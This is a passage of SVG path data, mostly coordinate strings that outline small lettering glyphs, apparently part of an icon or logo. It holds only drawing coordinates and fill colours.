42.2099C7.42001 42.2599 7.50002 42.3299 7.57001 42.4099C7.64001 42.4899 7.70001 42.5899 7.74001 42.6999C7.78001 42.8099 7.80001 42.9299 7.80001 43.0599ZM6.74001 41.3799C6.74001 41.2999 6.73001 41.2299 6.70001 41.1599C6.68001 41.0999 6.64001 41.0399 6.59001 40.9999C6.54001 40.9599 6.48001 40.9299 6.40001 40.8999C6.32001 40.8799 6.22001 40.8699 6.10001 40.8699H5.69001V41.9099H6.15001C6.27001 41.9099 6.36001 41.8999 6.43001 41.8699C6.50001 41.8399 6.56001 41.7999 6.61001 41.7599C6.66001 41.7099 6.69001 41.6499 6.71001 41.5899C6.73001 41.5199 6.74001 41.4499 6.74001 41.3799ZM6.95001 43.0899C6.95001 42.9999 6.93001 42.9099 6.90001 42.8399C6.87001 42.7699 6.82001 42.7099 6.76002 42.6599C6.70002 42.6099 6.62002 42.5699 6.53001 42.5499C6.44001 42.5199 6.32001 42.5099 6.17001 42.5099H5.69001V43.6499H6.28001C6.39002 43.6499 6.49001 43.6399 6.57001 43.6099C6.65001 43.5899 6.71001 43.5499 6.77001 43.4999C6.83001 43.4499 6.87001 43.3999 6.90001 43.3299C6.93001 43.2599 6.95001 43.1799 6.95001 43.0899ZM12.79 42.2199C12.79 42.5499 12.75 42.8499 12.67 43.1099C12.59 43.3699 12.46 43.5899 12.3 43.7699C12.14 43.9499 11.93 44.0899 11.69 44.1899C11.45 44.2899 11.17 44.3299 10.85 44.3299C10.54 44.3299 10.26 44.2899 10.03 44.2099C9.80001 44.1299 9.60001 44.0099 9.45001 43.8399C9.29001 43.6699 9.18002 43.4599 9.10002 43.1999C9.02002 42.9399 8.98001 42.6399 8.98001 42.2899C8.98001 41.9699 9.02002 41.6799 9.10002 41.4199C9.18002 41.1599 9.31002 40.9399 9.47002 40.7599C9.63001 40.5799 9.84001 40.4399 10.08 40.3399C10.32 40.2399 10.6 40.1899 10.92 40.1899C11.22 40.1899 11.49 40.2299 11.73 40.3099C11.96 40.3899 12.16 40.5099 12.31 40.6799C12.47 40.8499 12.59 41.0599 12.66 41.3099C12.74 41.5699 12.79 41.8699 12.79 42.2199ZM11.92 42.2599C11.92 42.0499 11.9 41.8599 11.87 41.6899C11.84 41.5199 11.78 41.3699 11.7 41.2499C11.62 41.1299 11.51 41.0299 11.38 40.9699C11.25 40.8999 11.08 40.8699 10.88 40.8699C10.68 40.8699 10.51 40.9099 10.38 40.9799C10.25 41.0499 10.14 41.1599 10.05 41.2799C9.97002 41.4099 9.91001 41.5499 9.87001 41.7199C9.84001 41.8899 9.82001 42.0699 9.82001 42.2499C9.82001 42.4699 9.84001 42.6599 9.87001 42.8399C9.90001 43.0099 9.96001 43.1599 10.04 43.2899C10.12 43.4099 10.22 43.5099 10.36 43.5699C10.49 43.6299 10.66 43.6699 10.86 43.6699C11.06 43.6699 11.23 43.6299 11.36 43.5599C11.49 43.4899 11.6 43.3899 11.69 43.2599C11.77 43.1299 11.83 42.9799 11.87 42.8099C11.91 42.6299 11.92 42.4499 11.92 42.2599ZM16.4 43.9199C16.4 43.9799 16.4 44.0299 16.39 44.0799C16.38 44.1199 16.38 44.1599 16.37 44.1799C16.36 44.2099 16.35 44.2299 16.33 44.2399C16.31 44.2499 16.3 44.2599 16.28 44.2599H14.44C14.37 44.2599 14.31 44.2399 14.27 44.1999C14.22 44.1599 14.2 44.0899 14.2 43.9999V40.3699C14.2 40.3499 14.21 40.3299 14.22 40.3099C14.23 40.2899 14.26 40.2799 14.29 40.2699C14.32 40.2599 14.36 40.2499 14.42 40.2499C14.47 40.2399 14.54 40.2399 14.62 40.2399C14.7 40.2399 14.77 40.2399 14.82 40.2499C14.87 40.2599 14.91 40.2599 14.94 40.2699C14.97 40.2799 14.99 40.2899 15.01 40.3099C15.02 40.3299 15.03 40.3499 15.03 40.3699V43.5799H16.29C16.31 43.5799 16.33 43.5899 16.34 43.5999C16.36 43.6099 16.37 43.6299 16.38 43.6599C16.39 43.6899 16.4 43.7199 16.4 43.7599C16.39 43.8099 16.4 43.8599 16.4 43.9199ZM19.98 43.0599C19.98 43.2699 19.94 43.4499 19.86 43.6099C19.78 43.7699 19.67 43.8999 19.54 44.0099C19.4 44.1199 19.25 44.1999 19.07 44.2499C18.89 44.2999 18.7 44.3299 18.49 44.3299C18.35 44.3299 18.22 44.3199 18.1 44.2999C17.98 44.2799 17.88 44.2499 17.78 44.2199C17.69 44.1899 17.61 44.1499 17.55 44.1199C17.49 44.0799 17.44 44.0499 17.42 44.0299C17.39 43.9999 17.37 43.9599 17.36 43.9099C17.35 43.8599 17.34 43.7899 17.34 43.6899C17.34 43.6299 17.34 43.5699 17.35 43.5299C17.35 43.4899 17.36 43.4499 17.37 43.4199C17.38 43.3899 17.39 43.3699 17.41 43.3599C17.43 43.3499 17.44 43.3399 17.47 43.3399C17.5 43.3399 17.54 43.3599 17.59 43.3899C17.64 43.4199 17.71 43.4599 17.79 43.4999C17.87 43.5399 17.97 43.5799 18.09 43.6099C18.2 43.6399 18.34 43.6599 18.49 43.6599C18.59 43.6599 18.68 43.6499 18.76 43.6299C18.84 43.6099 18.91 43.5699 18.96 43.5299C19.02 43.4899 19.06 43.4299 19.09 43.3699C19.12 43.3099 19.13 43.2399 19.13 43.1599C19.13 43.0699 19.11 42.9899 19.06 42.9299C19.01 42.8599 18.95 42.8099 18.86 42.7599C18.78 42.7099 18.69 42.6599 18.59 42.6199C18.49 42.5799 18.38 42.5299 18.28 42.4799C18.17 42.4299 18.07 42.3699 17.97 42.3099C17.87 42.2499 17.78 42.1699 17.7 42.0899C17.62 41.9999 17.55 41.8999 17.5 41.7799C17.45 41.6599 17.43 41.5199 17.43 41.3499C17.43 41.1599 17.47 40.9899 17.54 40.8499C17.61 40.7099 17.71 40.5899 17.83 40.4899C17.95 40.3899 18.09 40.3199 18.26 40.2799C18.42 40.2299 18.6 40.2099 18.78 40.2099C18.87 40.2099 18.97 40.2199 19.07 40.2299C19.17 40.2399 19.25 40.2599 19.34 40.2899C19.42 40.3199 19.5 40.3399 19.56 40.3699C19.62 40.3999 19.67 40.4299 19.69 40.4499C19.71 40.4699 19.72 40.4899 19.73 40.4999C19.74 40.5099 19.74 40.5299 19.75 40.5599C19.76 40.5799 19.76 40.6099 19.76 40.6499C19.76 40.6899 19.76 40.7299 19.76 40.7799C19.76 40.8399 19.76 40.8899 19.76 40.9299C19.76 40.9699 19.75 40.9999 19.74 41.0299C19.73 41.0599 19.72 41.0799 19.71 41.0899C19.7 41.0999 19.68 41.1099 19.65 41.1099C19.63 41.1099 19.59 41.0999 19.54 41.0699C19.49 41.0399 19.43 41.0099 19.36 40.9799C19.29 40.9499 19.2 40.9199 19.11 40.8899C19.01 40.8599 18.91 40.8499 18.8 40.8499C18.71 40.8499 18.63 40.8599 18.57 40.8799C18.5 40.8999 18.45 40.9299 18.4 40.9699C18.36 41.0099 18.32 41.0499 18.3 41.1099C18.28 41.1599 18.27 41.2199 18.27 41.2799C18.27 41.3699 18.29 41.4499 18.34 41.5099C18.39 41.5799 18.45 41.6299 18.54 41.6799C18.62 41.7299 18.72 41.7799 18.82 41.8199C18.92 41.8599 19.03 41.9099 19.14 41.9599C19.25 42.0099 19.35 42.0699 19.46 42.1299C19.56 42.1899 19.66 42.2699 19.74 42.3599C19.82 42.4499 19.89 42.5499 19.94 42.6699C19.95 42.7599 19.98 42.8999 19.98 43.0599ZM24.53 43.9599C24.55 44.0299 24.57 44.0899 24.58 44.1399C24.59 44.1799 24.58 44.2199 24.56 44.2399C24.54 44.2599 24.5 44.2699 24.44 44.2799C24.38 44.2899 24.3 44.2899 24.2 44.2899C24.09 44.2899 24.01 44.2899 23.95 44.2899C23.89 44.2899 23.85 44.2799 23.81 44.2699C23.78 44.2599 23.76 44.2499 23.75 44.2299C23.74 44.2099 23.73 44.1899 23.72 44.1699L23.46 43.3699H21.94L21.69 44.1499C21.68 44.1799 21.67 44.1999 21.66 44.2199C21.65 44.2399 21.62 44.2499 21.6 44.2699C21.57 44.2799 21.53 44.2899 21.47 44.2899C21.41 44.2899 21.34 44.2999 21.25 44.2999C21.15 44.2999 21.08 44.2999 21.03 44.2899C20.98 44.2799 20.94 44.2699 20.92 44.2499C20.9 44.2299 20.89 44.1899 20.9 44.1499C20.91 44.1099 20.92 44.0499 20.95 43.9799L22.19 40.4299C22.2 40.3999 22.22 40.3699 22.23 40.3499C22.25 40.3299 22.27 40.3099 22.31 40.2999C22.35 40.2899 22.4 40.2799 22.46 40.2799C22.52 40.2799 22.61 40.2799 22.71 40.2799C22.83 40.2799 22.93 40.2799 23 40.2799C23.07 40.2799 23.13 40.2899 23.17 40.2999C23.21 40.3099 23.24 40.3299 23.26 40.3499C23.28 40.3699 23.29 40.3999 23.3 40.4399L24.53 43.9599ZM22.68 41.0299L22.12 42.7299H23.25L22.68 41.0299ZM31.52 42.2099C31.52 42.5799 31.47 42.8899 31.38 43.1499C31.28 43.4099 31.15 43.6199 30.96 43.7899C30.78 43.9499 30.56 44.0799 30.3 44.1499C30.04 44.2299 29.73 44.2699 29.38 44.2699H28.42C28.35 44.2699 28.29 44.2499 28.25 44.2099C28.2 44.1699 28.18 44.0999 28.18 44.0099V40.5299C28.18 40.4399 28.2 40.3699 28.25 40.3299C28.3 40.2899 28.35 40.2699 28.42 40.2699H29.45C29.81 40.2699 30.11 40.3099 30.36 40.3999C30.61 40.4799 30.82 40.6099 30.99 40.7699C31.16 40.9299 31.29 41.1399 31.38 41.3799C31.47 41.6099 31.52 41.8899 31.52 42.2099ZM30.67 42.2299C30.67 42.0399 30.65 41.8699 30.6 41.6999C30.56 41.5399 30.48 41.3999 30.39 41.2799C30.29 41.1599 30.16 41.0699 30.01 40.9999C29.85 40.9299 29.65 40.8999 29.4 40.8999H28.99V43.6099H29.42C29.64 43.6099 29.83 43.5799 29.99 43.5199C30.14 43.4599 30.27 43.3799 30.37 43.2599C30.47 43.1399 30.55 42.9999 30.6 42.8299C30.65 42.6699 30.67 42.4599 30.67 42.2299ZM35.28 43.9399C35.28 43.9999 35.28 44.0499 35.27 44.0899C35.26 44.1299 35.26 44.1599 35.25 44.1899C35.24 44.2199 35.23 44.2299 35.21 44.2399C35.2 44.2499 35.18 44.2599 35.16 44.2599H33.14C33.07 44.2599 33.01 44.2399 32.97 44.1999C32.92 44.1599 32.9 44.0899 32.9 43.9999V40.5199C32.9 40.4299 32.92 40.3599 32.97 40.3199C33.02 40.2799 33.07 40.2599 33.14 40.2599H35.15C35.17 40.2599 35.19 40.2699 35.2 40.2799C35.21 40.2899 35.23 40.3099 35.24 40.3299C35.25 40.3599 35.26 40.3899 35.26 40.4299C35.27 40.4699 35.27 40.5199 35.27 40.5799C35.27 40.6399 35.27 40.6899 35.26 40.7299C35.25 40.7699 35.25 40.7999 35.24 40.8299C35.23 40.8599 35.22 40.8699 35.2 40.8799C35.19 40.8899 35.17 40.8999 35.15 40.8999H33.71V41.8699H34.92C34.94 41.8699 34.96 41.8799 34.97 41.8899C34.99 41.8999 35 41.9199 35.01 41.9399C35.02 41.9599 35.03 41.9899 35.03 42.0399C35.04 42.0799 35.04 42.1299 35.04 42.1899C35.04 42.2499 35.04 42.2999 35.03 42.3399C35.02 42.3799 35.02 42.4099 35.01 42.4299C35 42.4499 34.99 42.4699 34.97 42.4799C34.96 42.4899 34.94 42.4999 34.92 42.4999H33.71V43.6299H35.16C35.18 43.6299 35.2 43.6399 35.21 43.6499C35.23 43.6599 35.24 43.6799 35.25 43.6999C35.26 43.7199 35.27 43.7599 35.27 43.7999C35.28 43.8299 35.28 43.8799 35.28 43.9399ZM41.87 43.6599C41.87 43.7099 41.87 43.7599 41.87 43.7899C41.87 43.8299 41.86 43.8599 41.86 43.8799C41.85 43.9099 41.85 43.9299 41.84 43.9499C41.83 43.9699 41.81 43.9899 41.79 44.0099C41.77 44.0299 41.72 44.0599 41.66 44.0999C41.59 44.1399 41.51 44.1699 41.42 44.2099C41.33 44.2399 41.22 44.2699 41.1 44.2899C40.98 44.3099 40.85 44.3199 40.71 44.3199C40.43 44.3199 40.19 44.2799 39.96 44.1899C39.74 44.1099 39.55 43.9799 39.39 43.8099C39.23 43.6399 39.11 43.4299 39.03 43.1799C38.95 42.9299 38.91 42.6399 38.91 42.2999C38.91 41.9599 38.96 41.6599 39.05 41.3999C39.14 41.1399 39.27 40.9199 39.43 40.7399C39.59 40.5599 39.79 40.4299 40.02 40.3299C40.25 40.2399 40.5 40.1899 40.78 40.1899C40.89 40.1899 41 40.1999 41.1 40.2199C41.2 40.2399 41.3 40.2599 41.39 40.2899C41.48 40.3199 41.56 40.3499 41.63 40.3899C41.7 40.4299 41.75 40.4599 41.78 40.4899C41.81 40.5199 41.83 40.5399 41.84 40.5599C41.85 40.5799 41.86 40.5999 41.86 40.6299C41.87 40.6599 41.87 40.6899 41.87 40.7299C41.87 40.7699 41.87 40.8199 41.87 40.8699C41.87 40.9299 41.87 40.9799 41.86 41.0299C41.86 41.0699 41.85 41.1099 41.84 41.1299C41.83 41.1599 41.82 41.1799 41.8 41.1899C41.79 41.1999 41.77 41.2099 41.75 41.2099C41.72 41.2099 41.68 41.1899 41.63 41.1599C41.58 41.1199 41.52 41.0799 41.45 41.0399C41.38 40.9999 41.28 40.9599 41.18 40.9199C41.08 40.8799 40.95 40.8699 40.81 40.8699C40.65 40.8699 40.51 40.8999 40.38 40.9699C40.25 41.0399 40.15 41.1299 40.06 41.2499C39.97 41.3699 39.9 41.5199 39.86 41.6899C39.81 41.8599 39.79 42.0499 39.79 42.2699C39.79 42.4999 39.81 42.7099 39.86 42.8799C39.91 43.0499 39.98 43.1899 40.07 43.2999C40.16 43.4099 40.27 43.4899 40.4 43.5499C40.53 43.5999 40.67 43.6299 40.83 43.6299C40.97 43.6299 41.1 43.6099 41.21 43.5799C41.32 43.5499 41.41 43.5099 41.48 43.4699C41.56 43.4299 41.62 43.3899 41.67 43.3599C41.72 43.3299 41.76 43.3099 41.78 43.3099C41.8 43.3099 41.82 43.3099 41.83 43.3199C41.84 43.3299 41.85 43.3399 41.86 43.3699C41.87 43.3899 41.87 43.4299 41.88 43.4699C41.87 43.5299 41.87 43.5799 41.87 43.6599ZM46.74 42.2199C46.74 42.5499 46.7 42.8499 46.62 43.1099C46.54 43.3699 46.41 43.5899 46.25 43.7699C46.09 43.9499 45.88 44.0899 45.64 44.1899C45.4 44.2899 45.12 44.3299 44.8 44.3299C44.49 44.3299 44.21 44.2899 43.98 44.2099C43.75 44.1299 43.55 44.0099 43.4 43.8399C43.24 43.6699 43.13 43.4599 43.05 43.1999C42.97 42.9399 42.93 42.6399 42.93 42.2899C42.93 41.9699 42.97 41.6799 43.05 41.4199C43.13 41.1599 43.26 40.9399 43.42 40.7599C43.58 40.5799 43.79 40.4399 44.03 40.3399C44.27 40.2399 44.55 40.1899 44.87 40.1899C45.17 40.1899 45.44 40.2299 45.68 40.3099C45.91 40.3899 46.11 40.5099 46.26 40.6799C46.42 40.8499 46.54 41.0599 46.61 41.3099C46.7 41.5699 46.74 41.8699 46.74 42.2199ZM45.88 42.2599C45.88 42.0499 45.86 41.8599 45.83 41.6899C45.8 41.5199 45.74 41.3699 45.66 41.2499C45.58 41.1299 45.47 41.0299 45.34 40.9699C45.21 40.8999 45.04 40.8699 44.84 40.8699C44.64 40.8699 44.47 40.9099 44.34 40.9799C44.21 41.0499 44.1 41.1599 44.01 41.2799C43.93 41.4099 43.87 41.5499 43.83 41.7199C43.8 41.8899 43.78 42.0699 43.78 42.2499C43.78 42.4699 43.8 42.6599 43.83 42.8399C43.86 43.0099 43.92 43.1599 44 43.2899C44.08 43.4099 44.18 43.5099 44.32 43.5699C44.45 43.6299 44.62 43.6699 44.82 43.6699C45.02 43.6699 45.19 43.6299 45.32 43.5599C45.45 43.4899 45.56 43.3899 45.65 43.2599C45.73 43.1299 45.79 42.9799 45.83 42.8099C45.87 42.6299 45.88 42.4499 45.88 42.2599ZM52.83 44.1499C52.83 44.1699 52.82 44.1899 52.81 44.2099C52.8 44.2299 52.78 44.2399 52.75 44.2499C52.72 44.2599 52.68 44.2699 52.63 44.2699C52.58 44.2799 52.52 44.2799 52.44 44.2799C52.36 44.2799 52.3 44.2799 52.25 44.2699C52.2 44.2599 52.16 44.2599 52.13 44.2499C52.1 44.2399 52.08 44.2299 52.07 44.2099C52.06 44.1899 52.05 44.1699 52.05 44.1499V40.8999H52.04L50.88 44.1499C50.87 44.1799 50.86 44.1999 50.84 44.2199C50.82 44.2399 50.8 44.2499 50.76 44.2599C50.73 44.2699 50.69 44.2799 50.64 44.2799C50.59 44.2799 50.53 44.2799 50.46 44.2799C50.39 44.2799 50.33 44.2799 50.28 44.2699C50.23 44.2599 50.19 44.2599 50.16 44.2399C50.13 44.2299 50.1 44.2099 50.08 44.1999C50.06 44.1799 50.05 44.1599 50.04 44.1399L48.92 40.8899H48.91V44.1399C48.91 44.1599 48.9 44.1799 48.89 44.1999C48.88 44.2199 48.86 44.2299 48.83 44.2399C48.8 44.2499 48.76 44.2599 48.71 44.2599C48.66 44.2699 48.6 44.2699 48.52 44.2699C48.44 44.2699 48.38 44.2699 48.33 44.2599C48.28 44.2499 48.24 44.2499 48.21 44.2399C48.18 44.2299 48.16 44.2199 48.15 44.1999C48.14 44.1799 48.13 44.1599 48.13 44.1399V40.5799C48.13 40.4699 48.16 40.3899 48.21 40.3399C48.27 40.2799 48.34 40.2599 48.44 40.2599H48.98C49.08 40.2599 49.16 40.2699 49.23 40.2799C49.3 40.2999 49.36 40.3199 49.41 40.3599C49.46 40.3999 49.5 40.4399 49.53 40.4999C49.56 40.5599 49.59 40.6299 49.62 40.7199L50.49 43.0999H50.5L51.4 40.7299C51.43 40.6399 51.46 40.5699 51.49 40.5099C51.52 40.4499 51.56 40.3999 51.6 40.3699C51.64 40.3299 51.69 40.3099 51.75 40.2899C51.81 40.2699 51.88 40.2699 51.95 40.2699H52.5C52.56 40.2699 52.6 40.2799 52.64 40.2899C52.68 40.2999 52.71 40.3199 52.74 40.3499C52.77 40.3799 52.79 40.4099 52.8 40.4499C52.81 40.4899 52.82 40.5399 52.82 40.5899V44.1499H52.83ZM56.81 43.9399C56.81 43.9999 56.81 44.0499 56.8 44.0899C56.79 44.1299 56.79 44.1599 56.78 44.1899C56.77 44.2199 56.76 44.2299 56.74 44.2399C56.73 44.2499 56.71 44.2599 56.69 44.2599H54.67C54.6 44.2599 54.54 44.2399 54.5 44.1999C54.45 44.1599 54.43 44.0899 54.43 43.9999V40.5199C54.43 40.4299 54.45 40.3599 54.5 40.3199C54.55 40.2799 54.6 40.2599 54.67 40.2599H56.68C56.7 40.2599 56.72 40.2699 56.73 40.2799C56.74 40.2899 56.76 40.3099 56.77 40.3299C56.78 40.3599 56.79 40.3899 56.79 40.4299C56.8 40.4699 56.8 40.5199 56.8 40.5799C56.8 40.6399 56.8 40.6899 56.79 40.7299C56.78 40.7699 56.78 40.7999 56.77 40.8299C56.76 40.8599 56.75 40.8699 56.73 40.8799C56.72 40.8899 56.7 40.8999 56.68 40.8999H55.24V41.8699H56.45C56.47 41.8699 56.49 41.8799 56.5 41.8899C56.52 41.8999 56.53 41.9199 56.54 41.9399C56.55 41.9599 56.56 41.9899 56.56 42.0399C56.57 42.0799 56.57 42.1299 56.57 42.1899C56.57 42.2499 56.57 42.2999 56.56 42.3399C56.55 42.3799 56.55 42.4099 56.54 42.4299C56.53 42.4499 56.52 42.4699 56.5 42.4799C56.49 42.4899 56.47 42.4999 56.45 42.4999H55.24V43.6299H56.69C56.71 43.6299 56.73 43.6399 56.74 43.6499C56.76 43.6599 56.77 43.6799 56.78 43.6999C56.79 43.7199 56.8 43.7599 56.8 43.7999C56.8 43.8299 56.81 43.8799 56.81 43.9399ZM61.23 44.1599C61.23 44.1799 61.23 44.1999 61.22 44.2199C61.21 44.2399 61.19 44.2499 61.16 44.2599C61.13 44.2699 61.08 44.2799 61.02 44.2799C60.96 44.2799 60.88 44.2899 60.77 44.2899C60.68 44.2899 60.61 44.2899 60.56 44.2799C60.51 44.2799 60.47 44.2699 60.44 44.2599C60.41 44.2499 60.39 44.2299 60.38 44.2199C60.37 44.1999 60.36 44.1799 60.35 44.1599L59.99 43.2699C59.95 43.1699 59.9 43.0799 59.86 42.9999C59.82 42.9199 59.77 42.8599 59.72 42.7999C59.67 42.7499 59.61 42.7099 59.54 42.6799C59.47 42.6499 59.4 42.6399 59.31 42.6399H59.05V44.1699C59.05 44.1899 59.04 44.2099 59.03 44.2199C59.02 44.2399 58.99 44.2499 58.96 44.2599C58.93 44.2699 58.89 44.2799 58.84 44.2799C58.79 44.2899 58.72 44.2899 58.64 44.2899C58.56 44.2899 58.5 44.2899 58.44 44.2799C58.39 44.2699 58.35 44.2699 58.31 44.2599C58.28 44.2499 58.26 44.2399 58.25 44.2199C58.24 44.1999 58.23 44.1799 58.23 44.1599V40.5299C58.23 40.4399 58.25 40.3699 58.3 40.3299C58.35 40.2899 58.4 40.2699 58.47 40.2699H59.51C59.62 40.2699 59.7 40.2699 59.77 40.2799C59.84 40.2799 59.9 40.2899 59.96 40.2899C60.12 40.3099 60.27 40.3499 60.4 40.4099C60.53 40.4599 60.64 40.5399 60.73 40.6299C60.82 40.7199 60.89 40.8199 60.94 40.9499C60.99 41.0699 61.01 41.2099 61.01 41.3699C61.01 41.4999 60.99 41.6199 60.96 41.7299C60.92 41.8399 60.88 41.9399 60.81 42.0199C60.74 42.1099 60.66 42.1799 60.56 42.2399C60.46 42.2999 60.35 42.3499 60.23 42.3899C60.29 42.4199 60.35 42.4499 60.4 42.4899C60.45 42.5299 60.5 42.5799 60.55 42.6399C60.6 42.6999 60.64 42.7699 60.68 42.8399C60.72 42.9099 60.76 42.9999 60.8 43.0899L61.14 43.8799C61.17 43.9599 61.19 44.0099 61.2 44.0499C61.22 44.1099 61.23 44.1399 61.23 44.1599ZM60.17 41.4499C60.17 41.3199 60.14 41.2099 60.08 41.1199C60.02 41.0299 59.92 40.9699 59.78 40.9299C59.74 40.9199 59.69 40.9099 59.64 40.9099C59.59 40.8999 59.51 40.8999 59.42 40.8999H59.05V42.0299H59.47C59.59 42.0299 59.69 42.0199 59.77 41.9899C59.86 41.9599 59.93 41.9199 59.99 41.8699C60.05 41.8199 60.09 41.7599 60.12 41.6899C60.16 41.6099 60.17 41.5299 60.17 41.4499ZM65.28 43.6599C65.28 43.7099 65.28 43.7599 65.28 43.7899C65.28 43.8299 65.27 43.8599 65.27 43.8799C65.26 43.9099 65.26 43.9299 65.25 43.9499C65.24 43.9699 65.22 43.9899 65.2 44.0099C65.18 44.0299 65.13 44.0599 65.07 44.0999C65 44.1399 64.92 44.1699 64.83 44.2099C64.74 44.2399 64.63 44.2699 64.51 44.2899C64.39 44.3099 64.26 44.3199 64.12 44.3199C63.84 44.3199 63.6 44.2799 63.37 44.1899C63.15 44.1099 62.96 43.9799 62.8 43.8099C62.64 43.6399 62.52 43.4299 62.44 43.1799C62.36 42.9299 62.32 42.6399 62.32 42.2999C62.32 41.9599 62.37 41.6599 62.46 41.3999C62.55 41.1399 62.68 40.9199 62.84 40.7399C63 40.5599 63.2 40.4299 63.43 40.3299C63.66 40.2399 63.91 40.1899 64.19 40.1899C64.3 40.1899 64.41 40.1999 64.51 40.2199C64.61 40.2399 64.71 40.2599 64.8 40.2899C64.89 40.3199 64.97 40.3499 65.04 40.3899C65.11 40.4299 65.16 40.4599 65.19 40.4899C65.22 40.5199 65.24 40.5399 65.25 40.5599C65.26 40.5799 65.27 40.5999 65.27 40.6299C65.28 40.6599 65.28 40.6899 65.28 40.7299C65.28 40.7699 65.28 40.8199 65.28 40.8699C65.28 40.9299 65.28 40.9799 65.27 41.0299C65.27 41.0699 65.26 41.1099 65.25 41.1299C65.24 41.1599 65.23 41.1799 65.21 41.1899C65.2 41.1999 65.18 41.2099 65.16 41.2099C65.13 41.2099 65.09 41.1899 65.04 41.1599C64.99 41.1199 64.93 41.0799 64.86 41.0399C64.78 40.9999 64.69 40.9599 64.59 40.9199C64.49 40.8799 64.36 40.8699 64.22 40.8699C64.06 40.8699 63.92 40.8999 63.79 40.9699C63.66 41.0399 63.56 41.1299 63.47 41.2499C63.38 41.3699 63.31 41.5199 63.27 41.6899C63.22 41.8599 63.2 42.0499 63.2 42.2699C63.2 42.4999 63.22 42.7099 63.27 42.8799C63.32 43.0499 63.39 43.1899 63.48 43.2999C63.57 43.4099 63.68 43.4899 63.81 43.5499C63.94 43.5999 64.08 43.6299 64.24 43.6299C64.38 43.6299 64.51 43.6099 64.62 43.5799C64.73 43.5499 64.82 43.5099 64.89 43.4699C64.97 43.4299 65.03 43.3899 65.08 43.3599C65.13 43.3299 65.17 43.3099 65.19 43.3099C65.21 43.3099 65.23 43.3099 65.24 43.3199C65.25 43.3299 65.26 43.3399 65.27 43.3699C65.28 43.3899 65.28 43.4299 65.29 43.4699C65.27 43.5299 65.28 43.5799 65.28 43.6599ZM67.4 44.1499C67.4 44.1699 67.39 44.1899 67.38 44.2099C67.37 44.2299 67.34 44.2399 67.31 44.2499C67.28 44.2599 67.24 44.2699 67.19 44.2699C67.14 44.2799 67.07 44.2799 66.99 44.2799C66.91 44.2799 66.85 44.2799 66.79 44.2699C66.74 44.2599 66.69 44.2599 66.66 44.2499C66.63 44.2399 66.61 44.2299 66.59 44.2099C66.58 44.1899 66.57 44.1699 66.57 44.1499V40.3799C66.57 40.3599 66.58 40.3399 66.59 40.3199C66.6 40.2999 66.63 40.2899 66.66 40.2799C66.69 40.2699 66.73 40.2599 66.79 40.2599C66.84 40.2499 66.91 40.2499 66.99 40.2499C67.07 40.2499 67.14 40.2499 67.19 40.2599C67.24 40.2699 67.28 40.2699 67.31 40.2799C67.34 40.2899 67.36 40.2999 67.38 40.3199C67.39 40.3399 67.4 40.3599 67.4 40.3799V44.1499Z" fill="#04132A"/>
<path d="M72.6 42.2199C72.6 42.5499 72.56 42.8499 72.48 43.1099C72.4 43.3699 72.27 43.5899 72.11 43.7699C71.95 43.9499 71.74 44.0899 71.5 44.1899C71.26 44.2899 70.98 44.3299 70.66 44.3299C70.35 44.3299 70.07 44.2899 69.84 44.2099C69.61 44.1299 69.41 44.0099 69.26 43.8399C69.1 43.6699 68.99 43.4599 68.91 43.1999C68.83 42.9399 68.79 42.6399 68.79 42.2899C68.79 41.9699 68.83 41.6799 68.91 41.4199C68.99 41.1599 69.12 40.9399 69.28 40.7599C69.44 40.5799 69.65 40.4399 69.89 40.3399C70.13 40.2399 70.41 40.1899 70.73 40.1899C71.03 40.1899 71.3 40.2299 71.54 40.3099C71.77 40.3899 71.97 40.5099 72.12 40.6799C72.28 40.8499 72.4 41.0599 72.47 41.3099C72.56 41.5699 72.6 41.8699 72.6 42.2199ZM71.74 42.2599C71.74 42.0499 71.72 41.8599 71.69 41.6899C71.66 41.5199 71.6 41.3699 71.52 41.2499C71.44 41.1299 71.33 41.0299 71.2 40.9699C71.07 40.8999 70.9 40.8699 70.7 40.8699C70.5 40.8699 70.33 40.9099 70.2 40.9799C70.07 41.0499 69.96 41.1599 69.87 41.2799C69.79 41.4099 69.73 41.5499 69.69 41.7199C69.66 41.8899 69.64 42.0699 69.64 42.2499C69.64 42.4699 69.66 42.6599 69.69 42.8399C69.72 43.0099 69.78 43.1599 69.86 43.2899C69.94 43.4099 70.04 43.5099 70.18 43.5699C70.31 43.6299 70.48 43.6699 70.68 43.6699C70.88 43.6699 71.05 43.6299 71.18 43.5599C71.31 43.4899 71.42 43.3899 71.51 43.2599C71.59 43.1299 71.65 42.9799 71.69 42.8099C71.72 42.6299 71.74 42.4499 71.74 42.2599ZM79.72 42.2099C79.72 42.5799 79.67 42.8899 79.58 43.1499C79.48 43.4099 79.35 43.6199 79.16 43.7899C78.98 43.9499 78.76 44.0799 78.5 44.1499C78.24 44.2299 77.93 44.2699 77.58 44.2699H76.62C76.55 44.2699 76.49 44.2499 76.45 44.2099C76.4 44.1699 76.38 44.0999 76.38 44.0099V40.5299C76.38 40.4399 76.4 40.3699 76.45 40.3299C76.5 40.2899 76.55 40.2699 76.62 40.2699H77.65C78.01 40.2699 78.31 40.3099 78.56 40.3999C78.81 40.4799 79.02 40.6099 79.19 40.7699C79.36 40.9299 79.49 41.1399 79.58 41.3799C79.67 41.6099 79.72 41.8899 79.72 42.2099ZM78.87 42.2299C78.87 42.0399 78.85 41.8699 78.8 41.6999C78.76 41.5399 78.68 41.3999 78.59 41.2799C78.49 41.1599 78.36 41.0699 78.21 40.9999C78.05 40.9299 77.85 40.8999 77.6 40.8999H77.19V43.6099H77.62C77.84 43.6099 78.03 43.5799 78.19 43.5199C78.34 43.4599 78.47 43.3799 78.57 43.2599C78.67 43.1399 78.75 42.9999 78.8 42.8299C78.84 42.6699 78.87 42.4599 78.87 42.2299ZM83.48 43.9399C83.48 43.9999 83.48 44.0499 83.47 44.0899C83.46 44.1299 83.46 44.1599 83.45 44.1899C83.44 44.2199 83.43 44.2299 83.41 44.2399C83.4 44.2499 83.38 44.2599 83.36 44.2599H81.34C81.27 44.2599 81.21 44.2399 81.17 44.1999C81.12 44.1599 81.1 44.0899 81.1 43.9999V40.5199C81.1 40.4299 81.12 40.3599 81.17 40.3199C81.22 40.2799 81.27 40.2599 81.34 40.2599H83.35C83.37 40.2599 83.39 40.2699 83.4 40.2799C83.41 40.2899 83.43 40.3099 83.44 40.3299C83.45 40.3599 83.46 40.3899 83.46 40.4299C83.47 40.4699 83.47 40.5199 83.47 40.5799C83.47 40.6399 83.47 40.6899 83.46 40.7299C83.45 40.7699 83.45 40.7999 83.44 40.8299C83.43 40.8599 83.42 40.8699 83.4 40.8799C83.39 40.8899 83.37 40.8999 83.35 